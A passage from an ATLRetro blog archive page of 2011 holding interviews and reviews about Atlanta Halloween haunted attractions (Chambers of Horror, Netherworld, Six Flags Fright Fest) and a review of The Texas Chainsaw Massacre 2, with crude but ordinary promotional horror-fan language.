<p>Chambers is about as sick and twisted as you can get. It’s unlike anything you&#8217;ve ever seen—pushing the limits and boundaries to an extent that really sets peoples nerves on edge. We are an adults-only attraction with a full bar and there are many reasons for that. We kicked all the monsters—ghouls, goblins and zombies—out the f—ing door to make room for real horror. It’s like being dropped right in the middle of a <strong>SAW</strong> or <strong>HOSTEL</strong>-type movie. All well-trained actors delivering skits that will have you on the floor screaming in fear or crying in laughter. We hold hard to the 18+ policy due to extreme situations, simulated nudity and vulgar language. It’s real. It’s just like what you would expect at an R-rated movie—no censoring here.</p>
<div id="attachment_3230" style="width: 246px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-mannequin.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-3230" class="size-full wp-image-3230" title="chambers-mannequin" src="https://www.atlretro.com/wp-content/uploads/2011/10/chambers-mannequin.jpg" alt="" width="236" height="448" /></a><p id="caption-attachment-3230" class="wp-caption-text">Photo Credit: Thomas Kerns.</p></div>
<p>Definitely more of the SAW/ HOSTEL/ torture porn genre. We want to keep with the times and do something none else is doing. I love the classics and zombies and the such, but there’s a place for that and we are not it. No rednecks in overalls here; we have people in suits and ties cutting titties off.</p>
<p><em>What&#8217;s new and different in this year?</em></p>
<p>Lots of new actors, some seriously amazing new additions to our cast that really bring our show together, as well as many new rooms and additions. We amped up the gore and skin throughout the entire place. I mention simulated nudity before, yeah…there’s a lot more of it this year.</p>
<p><em>Without giving too much away, do you have a favorite scene or one that you&#8217;d like to especially warn visitors about?</em></p>
<p>Three words….&#8221;I got peed on&#8221;</p>
<p><em>How long did it take to create the sets? Any behind-the-scenes trivia or secrets?</em></p>
<p>Myself and Rene have been at it since February of this year—building most of the props ourselves and coming up with some ridiculous ideas. Many people ask us “how the hell do you come up with this shit?” Our constant reply is “lots of drunken nights sitting in rooms and spurting off some of the most ridiculous ideas ever.” I really wish someone was around recording some of our impossible and bad ideas.</p>
<p><em>How many zombies participated in last Sunday&#8217;s walk and how did that go?</em></p>
<p>I would say we probably had around 750 zombies this year. We did over 1000 last year and it was way outta control. I warned everybody that I would punch them in the face if they stepped out of line and its seemed to work. Everybody was really cool and respectful to both <strong><a href="https://www.wonderroot.org/" target="_blank">Wonderroot</a></strong> where we started and <strong><a href="https://www.oaklandcemetery.com/" target="_blank">Oakland Cemetery</a></strong>. I was very pleased with the walk this year. It was awesome.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/zombi-fulci.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3156" title="zombi-fulci" src="https://www.atlretro.com/wp-content/uploads/2011/10/zombi-fulci.jpg" alt="" width="180" height="190" /></a>Splatter Cinema is presenting a bonus show this month of Fulci&#8217;s ZOMBIE. What do you love about that movie and what else is coming up for Splatter?</em></p>
<p>Whats not to love. It’s gory as hell. I think my favorite scene is the eyeball splinter scene. I love Fulci&#8217;s eye torture gags. They are ridiculous. The one from <strong>THE BEYOND</strong> always gets me, too, with the spiders,</p>
<p><em>The Buried Alive Film Festival is also right around the corner. What can you share about this year&#8217;s line-up and is there anything Retro or Retro-inspired?</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Chillerama_poster.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3234" title="Chillerama_poster" src="https://www.atlretro.com/wp-content/uploads/2011/10/Chillerama_poster.jpg" alt="" width="180" height="277" /></a>We do have an film called <strong><a href="https://www.chillerama.com/" target="_blank">CHILLERAMA</a></strong> that has a bunch of grindhouse/retro shorts from different acclaimed directors. It’s a pretty awesome flick. Definitely the highlight of the fest this year. As CHILLERAMA&#8217;s Website states, &#8220;In the spirit of classic anthology films like <strong>CREEPSHOW</strong> and <strong>TWILIGHT ZONE: THE MOVIE</strong> and containing films that not only celebrate the golden age of drive-in B horror shlock but also span over four decades of cinema, CHILLERAMA offers something for every bad taste. With titles like <strong><em>Wadzilla, I Was a Teenage Werebear, The Diary of Anne Frankenstein</em></strong> and <strong><em>Zom-B-Movie </em></strong>and featuring appearances by <strong>Joel David Moore</strong> (<strong>AVATAR</strong>), <strong>Lin Shaye</strong> (<strong>INSIDIOUS</strong>), <strong>Ray Wise</strong> (<strong>X-MEN: FIRST CLASS</strong>), <strong>Kane Hodder</strong> (<strong>FRIDAY THE 13TH</strong>), <strong>Eric Roberts</strong> (<strong>THE DARK KNIGHT</strong>) and more cameos than you can count, CHILLERAMA is sure to have you screaming for more. From the depraved minds of <strong>Adam Rifkin</strong> (<strong>DETROIT ROCK CITY</strong>), <strong>Tim Sullivan</strong> (<strong>2001 MANIACS</strong>), <strong>Adam Green</strong> (<strong>FROZEN</strong>), and <strong>Joe Lynch</strong> (<strong>WRONG TURN 2</strong>).</p>
<p><em>Finally gotta ask, you&#8217;ve built an entire career/lifestyle around horror. How did you get into horror and what&#8217;s the appeal to you?</em></p>
<p>I was exposed to horror at a pretty early age. <strong>NIGHTMARE (ON ELM STREET)</strong> and <strong>Freddy Krueger</strong> were a pretty regular occurrence. My mom is a huge horror fan, too, and was always letting me watch the stuff. Or I would sneak up after hours to catch some cheesy after hours horror flicks. I just love the rush I get from horror films. They don&#8217;t scare me anymore, but they still get me pumped when I find a good flick that somehow manages to surprise me with something new.</p>
<p><strong><em>Chambers of Horror is open seven evenings a week for the entire month of October and the first weekend of November and offers many ticket options from $17 general admission to a limited $45 VIP Pass (which includes getting to skip the line and a free drink) to satisfy even the most discerning torture connoisseur at <a href="https://www.ticketmaster.com/event/0E00473242C59EAB?artistid=1643934&amp;majorcatid=10005&amp;minorcatid=0" target="_blank">Ticketmaster.com</a>.</em><em> </em><em>No one under 18 admitted</em><em>.</em></strong></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/atlanta-horrorfest/" rel="tag">Atlanta Horrorfest</a>, <a href="https://www.atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://www.atlretro.com/tag/chambers-of-horror/" rel="tag">Chambers of Horror</a>, <a href="https://www.atlretro.com/tag/crypt-of-terror/" rel="tag">Crypt of Terror</a>, <a href="https://www.atlretro.com/tag/dungeon/" rel="tag">dungeon</a>, <a href="https://www.atlretro.com/tag/freddy-krueger/" rel="tag">Freddy Krueger</a>, <a href="https://www.atlretro.com/tag/gore/" rel="tag">gore</a>, <a href="https://www.atlretro.com/tag/gorehound-productions/" rel="tag">Gorehound Productions</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/haunted-attractions/" rel="tag">Haunted Attractions</a>, <a href="https://www.atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://www.atlretro.com/tag/hostel/" rel="tag">Hostel</a>, <a href="https://www.atlretro.com/tag/ian-obrien/" rel="tag">Ian O'Brien</a>, <a href="https://www.atlretro.com/tag/lucio-fulci/" rel="tag">Lucio Fulci</a>, <a href="https://www.atlretro.com/tag/luke-godfrey/" rel="tag">Luke Godfrey</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/monica-coffin/" rel="tag">Monica Coffin</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/oakland-cemetery/" rel="tag">Oakland Cemetery</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/rene-arriagada/" rel="tag">Rene Arriagada</a>, <a href="https://www.atlretro.com/tag/saw/" rel="tag">Saw</a>, <a href="https://www.atlretro.com/tag/splatter/" rel="tag">splatter</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/torture-chamber/" rel="tag">torture chamber</a>, <a href="https://www.atlretro.com/tag/torture-co/" rel="tag">Torture Co.</a>, <a href="https://www.atlretro.com/tag/torture-porn/" rel="tag">torture porn</a>, <a href="https://www.atlretro.com/tag/wonderroot/" rel="tag">Wonderroot</a>, <a href="https://www.atlretro.com/tag/zombie/" rel="tag">Zombie</a>, <a href="https://www.atlretro.com/tag/zombie-walk-atlanta/" rel="tag">Zombie Walk Atlanta</a>, <a href="https://www.atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/10/14/tis-the-season-to-be-spooky-netherworld%e2%80%99s-billy-messina-raises-your-darkest-retro-nightmares-and-treats-you-to-raw-meat/">Tis the Season To Be Spooky: Netherworld’s Billy Messina Raises Your Darkest Retro Nightmares and Treats You to Raw Meat</a></h2>
            Posted on: <strong>Oct 14th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/The-Nightmares-logos.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-3128" title="The-Nightmares-logos" src="https://www.atlretro.com/wp-content/uploads/2011/10/The-Nightmares-logos.jpg" alt="" width="363" height="524" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/The-Nightmares-logos.jpg 648w, https://www.atlretro.com/wp-content/uploads/2011/10/The-Nightmares-logos-207x300.jpg 207w" sizes="auto, (max-width: 363px) 100vw, 363px" /></a>By Angie Weiss</em><br />
<em>Contributing Blogger</em></p>
<p>Before I tell you about <strong><a href="https://www.fearworld.com/" target="_blank">Netherworld</a></strong>, I must give full disclosure: I am easily scared. Like crazy scared. There can be the mere suggestion of something potentially frightening about to happen, and I curl up in a little ball. I can know that something lurks around the corner, but if said thing jumps out at me, I will scream like a baby anyway. So this post is not about whether or not Netherworld is scary. I’m certainly not the one to ask. But if you are looking for something that is psychologically thrilling, visually stunning and an overall can’t-miss Halloween experience, then I can tell you that Netherworld, open every night in October (and Nov.4-5), is the haunted house for you.</p>
<p>Now in its 15th year, Netherworld is divided into two attractions. “<strong>The Nightmares</strong>” is the main event, a huge haunted house that feels like it goes on forever, through hallways of old manors and gardens of gargoyles. “<strong>Raw Meat</strong>” is smaller, gorier and chock full of turn-your-stomach scenes.</p>
<p>In “The Nightmares,” a mix of illusions, animatronics and stellar actors work together to play off your worst fears. Monsters? Vampires? Voodoo priests? They’re all here to toy with your mind. The suspense factor in this one is quite strong, as the hallways wind through mirrors and tunnels and you never know what lies waiting around the next bend. Sure there are some jump-out-of-your-skin moments, but for me, this is more of an overall creeptastic experience that you’ll want to take time to enjoy. It may be tempting to run through the house out of fear, but slow down and absorb everything that’s going on. The intricately detailed sets alone are well worth the price of admission.</p>
<p>“Raw Meat” is, well, much like if you took a subway into a sewer and encountered THE TEXAS CHAINSAW MASSACRE. Gone are the supernatural beasts of “The Nightmares,” and here come the cannibals and clowns. These earthly horrors make the situations in “Raw Meat” all the more real. The special effects are aimed at your senses, fully taking advantage of what sight, touch and sound can do to your psyche.</p>
<p>I had an absolute blast at Netherworld. I left feeling adrenalized, my mind racing with what I’d just seen. I had to find out more about what’s behind this brilliant haunted house, so I asked <strong>Billy Messina</strong>, Netherworld’s co-creator and co-owner with <strong>Ben Armstrong</strong>, a little more about it.</p>
<p><strong><em>ATLRetro:</em></strong><em> This is your 15th year. How has your vision for Netherworld evolved over the years? If someone hasn’t been to Netherworld since its first year, what is the one big difference they would see? </em></p>
<p><strong>Billy Messina:</strong> The Scale! Netherworld has always been about intense scares and extreme detail, but now we have more resources to bring to the table. In the early years, we still did a pretty good job of creating cool stuff, but now the scale of what we are able to do each year is much greater!</p>
<p><em>“Nightmares” plays off fears that many have. I have to ask – after all this time in the business, does any of it scare you?</em></p>
<p>We have lots of things that come from above. If I am not paying attention, it is a natural reaction to duck when something is coming down on you!</p>
<p><em>There is a really cool Victorian/steampunk aesthetic in “Nightmares.” Can you talk a little about how that subculture has affected your design? </em></p>
<p>We loved that entire steampunk look long before we ever heard the term! Fifteen years ago we talking about looking like the <strong>Nautilus</strong> or <strong>Jules Verne</strong>. A lot of what we do in Netherworld is influenced by <strong>H.P. Lovecraft</strong>, one of the progenitors of modern horror and science fiction.  I think we have always had sort of a more mythic, more literary focus than most haunts, and we also always loved the look of classic horror like the original <strong>James Whale BRIDE OF FRANKENSTEIN</strong>. Now that sort of thing is almost mainstream, it suits us just fine!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Specimen-Room.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3130" title="Specimen-Room" src="https://www.atlretro.com/wp-content/uploads/2011/10/Specimen-Room.jpg" alt="" width="576" height="384" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/Specimen-Room.jpg 576w, https://www.atlretro.com/wp-content/uploads/2011/10/Specimen-Room-300x200.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a>Your actors are incredible. Where do you find them? And who does their makeup? </em></p>
<p>Many of our actors have been with us for years. Generally we don&#8217;t go looking for them any more, they sort of come to us, as most of them are former patrons. The makeup staff is lead by <strong>Roy Wooley</strong> who has been with us for 14 years, and this season on an average evening we have approx 8-10 make-up artists working.</p>
<p><em>“Raw Meat” is gory, dirty and downright disgusting. In other words, fantastic. Do you have more license to push the boundaries with the smaller haunt?</em></p>
<p>When we started Netherworld, we wanted to stay away from outright gore, but over the years that has obviously changed! The concept is to have the main show be something almost anyone can attend ( if they are not too freaked out) but to have the downstairs show be a little more nasty. If the upstairs show is <strong>THE LORD OF THE RINGS</strong>, the downstairs show is <strong>SAW</strong>. We wanted to have both haunts sort of work together to be a total package, so yes the boundaries are pushed further in “Raw Meat”!</p>
<p><em>The houses are so detailed and elaborate. When do you start planning for the next Halloween? Do you work in that space all year? </em></p>
<p>We are always planning . Every day I have to push the new ideas away because we  have to focus on running the 2011 shows! You can bet we are already to get going on 2012.  Normally we don&#8217;t touch the physical haunt until about April, but this year we started in February. Of course, we begin at once on theming, planning, beginning complex effects, costuming and new creatures, basically anything that doesn&#8217;t require clearing any scenes. We like to keep it intact until we are 100% sure about what is coming down.</p>
<p><em>Speaking of next Halloween, can you reveal any details about what’s to come for Netherworld in the future? How do you continue to top yourself? </em></p>
<p>Well, one thing we are planning in 2012 is a very expanded gift shop that is more like a themed walk-in store. It should be pretty cool when we are done and will be open year-round; at least that is the plan! As far  as the shows themselves, it is a bit too early to reveal anything, but you can be assured they will be way over the top!</p>
<p><em>Thank you so much for your time! If you have one piece of advice for attendees, what would you tell them?</em></p>
<p>Come see us this year because every year the shows change! We are open every night in October and the first Friday and Saturday in November, so come on down anytime, we will be lurking for you!</p>
<p><em>Netherworld is located at 6624 Dawson Blvd. in Norcross (30093). For tickets, hours and directions visit </em><a href="https://www.fearworld.com"><em>www.fearworld.com</em></a><em>. </em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/ben-armstrong/" rel="tag">Ben Armstrong</a>, <a href="https://www.atlretro.com/tag/billy-messina/" rel="tag">Billy Messina</a>, <a href="https://www.atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/haunted-attractions/" rel="tag">Haunted Attractions</a>, <a href="https://www.atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/james-whale/" rel="tag">James Whale</a>, <a href="https://www.atlretro.com/tag/jules-verne/" rel="tag">Jules Verne</a>, <a href="https://www.atlretro.com/tag/lovecraft/" rel="tag">Lovecraft</a>, <a href="https://www.atlretro.com/tag/nautilus/" rel="tag">Nautilus</a>, <a href="https://www.atlretro.com/tag/netherworld/" rel="tag">Netherworld</a>, <a href="https://www.atlretro.com/tag/nightmares/" rel="tag">Nightmares</a>, <a href="https://www.atlretro.com/tag/raw-meat/" rel="tag">Raw Meat</a>, <a href="https://www.atlretro.com/tag/saw/" rel="tag">Saw</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/10/07/tis-the-season-to-be-spooky-surviving-monsters-mayhem-and-renegade-pumpkins-at-six-flags-fright-fest/">Tis the Season to be Spooky: Surviving Monsters, Mayhem and Renegade Pumpkins at Six Flags&#8217; Fright Fest</a></h2>
            Posted on: <strong>Oct 7th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>By Spookie Susie</em><br />
<em> Contributing Blogger</em></p>
<p>Thrills! Chills! Roller coasters! Renegade pumpkins? Yes, it’s true. You will experience all this and more at<span style="color: #000000;"><strong> <a href="https://www.sixflags.com/overGeorgia/index.aspx" target="_blank">Six Flags Over Georgia</a></strong></span>’s annual <strong><a href="https://frightfest.sixflags.com/overgeorgia" target="_blank">Fright Fest</a></strong>, Atlanta’s largest Halloween event, every Saturday and Sunday in October, and Friday evenings on October 21 and 28. Come with me as <strong>Kellyn Willey</strong>, proprietress of Atlanta’s <strong><a href="https://www.pinupgirlcos.com/jump.html" target="_blank">PinUpGirl! Cosmetics</a></strong> (and recent <strong><a href="https://www.atlretro.com/2011/07/06/kool-kat-of-the-week-pin-up-girl-cosmetics-owner-kellyn-willey-talks-sexy-eye-liner-and-sells-lemonade-for-a-great-cause/" target="_blank">Kool Kat</a></strong>), and I step into the haunted realm and hope to return in one piece.</p>
<p>&nbsp;</p>
<div id="attachment_2974" style="width: 459px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/10/Six-Flags-2011-010.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2974" class="size-full wp-image-2974   " title="Six Flags 2011 010" src="https://www.atlretro.com/wp-content/uploads/2011/10/Six-Flags-2011-010.jpg" alt="" width="449" height="337" srcset="https://www.atlretro.com/wp-content/uploads/2011/10/Six-Flags-2011-010.jpg 876w, https://www.atlretro.com/wp-content/uploads/2011/10/Six-Flags-2011-010-300x225.jpg 300w" sizes="auto, (max-width: 449px) 100vw, 449px" /></a><p id="caption-attachment-2974" class="wp-caption-text">Kellyn Willey and Spookie Susie meet a few dead spirits at Six Flags&#39; Fright Fest.</p></div>
<p>Six Flags Over Georgia opened its doors back in 1967. It has seen plenty of changes throughout the years, but on this night in particular the entire park has been transformed from summer carnival to crypt, crawling with corpses, tombstones and enough cobwebs to choke the world’s largest tarantula.</p>
<div id="attachment_2976" style="width: 253px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/10/gallery_MonsterMansion_1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2976" class="size-full wp-image-2976 " title="gallery_MonsterMansion_1" src="https://www.atlretro.com/wp-content/uploads/2011/10/gallery_MonsterMansion_1.jpg" alt="" width="243" height="158" /></a><p id="caption-attachment-2976" class="wp-caption-text">The candy-colored creatures of Monster Mansion. Photo courtesy of Six Flags Over Georgia.</p></div>
<p>Our very first stop once we got in the park was <strong><a href="https://www.sixflags.com/overGeorgia/rides/MonsterMansion.aspx" target="_blank">Monster Mansion</a></strong>, the ride formerly known as <strong>Monster Plantation</strong>. I have loved this ride since I was a little kid—and, amazingly, I remembered right where it was. Monster Plantation opened back in 1981 and was revamped in 2009. While we were standing in line, flat screens played popular music videos and interviews with park attendees. Once we got in our boat and entered the Plantation, it was almost exactly as I remembered it, but everything looked brighter and refurbished. There was definitely more water and even some bubbles, but all the old favorites were in attendance, including the Sheriff, Missy Scarlett and Busby, the little monster mascot named after Georgia’s Governor at the time the ride opened, <strong>George Busbee</strong>.</p>
<p>Near the end of the ride, we suddenly came to stop behind another boat. Steadily, other boats lined up behind ours, and some of the younger guests started getting antsy. Several staff members arrived, and the mystery of the stuck boats was solved. The culprit? A pumpkin had fallen onto the track out of the scenery! That was one tough squash! <a href="https://www.atlretro.com/2011/10/07/tis-the-season-to-be-spooky-surviving-monsters-mayhem-and-renegade-pumpkins-at-six-flags-fright-fest/#more-2970" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/bugs-bunny/" rel="tag">Bugs Bunny</a>, <a href="https://www.atlretro.com/tag/dare-devil-dive/" rel="tag">Dare Devil Dive</a>, <a href="https://www.atlretro.com/tag/dark-rides/" rel="tag">dark rides</a>, <a href="https://www.atlretro.com/tag/dr-frights-frightorium/" rel="tag">Dr. Fright's Frightorium</a>, <a href="https://www.atlretro.com/tag/exorcist/" rel="tag">Exorcist</a>, <a href="https://www.atlretro.com/tag/fright-fest/" rel="tag">Fright Fest</a>, <a href="https://www.atlretro.com/tag/george-busbee/" rel="tag">George Busbee</a>, <a href="https://www.atlretro.com/tag/goliath/" rel="tag">Goliath</a>, <a href="https://www.atlretro.com/tag/great-american-scream-machine/" rel="tag">Great American Scream Machine</a>, <a href="https://www.atlretro.com/tag/halloween/" rel="tag">Halloween</a>, <a href="https://www.atlretro.com/tag/haunted-attractions/" rel="tag">Haunted Attractions</a>, <a href="https://www.atlretro.com/tag/haunted-house/" rel="tag">Haunted House</a>, <a href="https://www.atlretro.com/tag/horror-cave/" rel="tag">Horror Cave</a>, <a href="https://www.atlretro.com/tag/kellyn-willey/" rel="tag">Kellyn Willey</a>, <a href="https://www.atlretro.com/tag/lon-chaney-sr/" rel="tag">Lon Chaney Sr.</a>, <a href="https://www.atlretro.com/tag/monster-mansion/" rel="tag">Monster Mansion</a>, <a href="https://www.atlretro.com/tag/monster-plantation/" rel="tag">Monster Plantation</a>, <a href="https://www.atlretro.com/tag/phantom-of-the-opera/" rel="tag">Phantom of the Opera</a>, <a href="https://www.atlretro.com/tag/pinupgirl-cosmetics/" rel="tag">PinUpGirl! Cosmetics</a>, <a href="https://www.atlretro.com/tag/pumpkin/" rel="tag">pumpkin</a>, <a href="https://www.atlretro.com/tag/rollercoaster/" rel="tag">rollercoaster</a>, <a href="https://www.atlretro.com/tag/six-flags-over-georgia/" rel="tag">Six Flags Over Georgia</a>, <a href="https://www.atlretro.com/tag/spookie-susie/" rel="tag">Spookie Susie</a>, <a href="https://www.atlretro.com/tag/terror-train/" rel="tag">Terror Train</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/06/13/retro-review-the-texas-chainsaw-massacre-2-the-one-with-dennis-hopper%e2%80%a6/">Retro Review: THE TEXAS CHAINSAW MASSACRE 2: The one with Dennis Hopper…</a></h2>
            Posted on: <strong>Jun 13th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>By Geoff Slade</em><br />
<em> Contributing Blogger</em></p>
<p><strong><a href="https://site.splatter-cinema.com/" target="_blank">Splatter Cinema</a> Presents <a href="https://www.facebook.com/event.php?eid=185887418125012" target="_blank">THE TEXAS CHAINSAW MASSACRE 2</a> (1986); Dir: Tobe Hooper; Starring: Dennis Hopper, Caroline Williams, Jim Siedow, Bill Moseley, Bill Johnson; Special Makeup Effects: Tom Savini; Tues. June 14; 9:30 PM; <a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a>; Trailer<a href="https://www.youtube.com/watch?v=PmSHmr4gJoo" target="_blank"> here</a>.</strong></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/tex2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1348" title="tex2" src="https://www.atlretro.com/wp-content/uploads/2011/06/tex2-230x300.jpg" alt="" width="230" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/tex2-230x300.jpg 230w, https://www.atlretro.com/wp-content/uploads/2011/06/tex2.jpg 500w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a>The original <strong>THE TEXAS CHAINSAW MASSACRE</strong> was a groundbreaking achievement of mood and drawn-out tension, the third one was mostly crap, and the reboots are soulless in the way horror movies tend to be in this post-<strong>HOSTEL</strong> era. But <strong>THE TEXAS CHAINSAW MASSACRE 2</strong> is funnier, grosser, weirder and better than most people remember.</p>
<p><strong>Dennis Hopper</strong> plays a former Texas Ranger named Lefty who’s been tracking the “chainsaw killers” who attacked his brother’s kids some years before. They killed his nephew (Franklin, the whiny guy in the wheelchair) and completely effed-up his niece (Sally, the one that got away) in the original film. He enlists a radio DJ named Stretch in the hunt which climaxes (of course) in the killers’ lair.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1347" title="texas_chainsaw_massacre_two" src="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two-189x300.jpg" alt="" width="189" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two-189x300.jpg 189w, https://www.atlretro.com/wp-content/uploads/2011/06/texas_chainsaw_massacre_two.jpg 404w" sizes="auto, (max-width: 189px) 100vw, 189px" /></a>This time around, the tone is lighter. The film seems to halfheartedly satirize the genre (as well as the 1980s), and there is plenty of humor in the script. We learn, for example, the cannibalistic clan’s surname is “Sawyer” (seriously!). Also, <strong>Leatherface</strong>, the most famous, if not the most charismatic member of the family falls in love and creams his Dickies while giving credence to a “chainsaw as phallus” reading of the series. It’s not a comedy per-se, or even a “black-comedy,” but the heavy-handed gloom of the original is missing.</p>
<p>There is still plenty of squirm-inducing weirdness and tons of gore (way more than the original) thanks to special effects maestro <strong><a href="https://www.savini.com/Savini.com/Welcome.html" target="_blank">Tom Savini</a></strong>. In fact, a scene featuring a face-peeling, a peeled-face-wearing and some forced dancing is as grotesque as anything released by a major movie studio in the mid-’8os. Rest assured, with Hopper and the rest of the cast, the chainsaws aren’t the only thing chewing up scenery. <strong>Jim Siedow</strong> (as “Cook”) and <strong>Bill Moseley</strong> (as “Chop-Top”), in particular, bring their characters to life with over-the-top gusto. And the two guys in the Mercedes are so obnoxiously annoying <a href="https://www.atlretro.com/wp-content/uploads/2011/06/tex1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1349" title="tex1" src="https://www.atlretro.com/wp-content/uploads/2011/06/tex1-300x180.jpg" alt="" width="300" height="180" srcset="https://www.atlretro.com/wp-content/uploads/2011/06/tex1-300x180.jpg 300w, https://www.atlretro.com/wp-content/uploads/2011/06/tex1.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>that their (Spoiler!) gruesome demise early on will likely bring on a round of high-fives.</p>
<p>THE TEXAS CHAINSAW MASSACRE 2 is best enjoyed on a big screen and the perfect movie for <strong>Splatter Cinema</strong>.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/bill-moseley/" rel="tag">Bill Moseley</a>, <a href="https://www.atlretro.com/tag/cult-movies/" rel="tag">cult movies</a>, <a href="https://www.atlretro.com/tag/dennis-hopper/" rel="tag">Dennis Hopper</a>, <a href="https://www.atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://www.atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/" rel="tag">Texas Chainsaw Massacre</a>, <a href="https://www.atlretro.com/tag/texas-chainsaw-massacre-2/" rel="tag">Texas Chainsaw Massacre 2</a>, <a href="https://www.atlretro.com/tag/tobe-hooper/" rel="tag">Tobe Hooper</a>, <a href="https://www.atlretro.com/tag/tom-savini/" rel="tag">Tom Savini</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"><a href="https://www.atlretro.com/tag/texas-chainsaw-massacre/page/2/" >&laquo; Older Entries</a></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
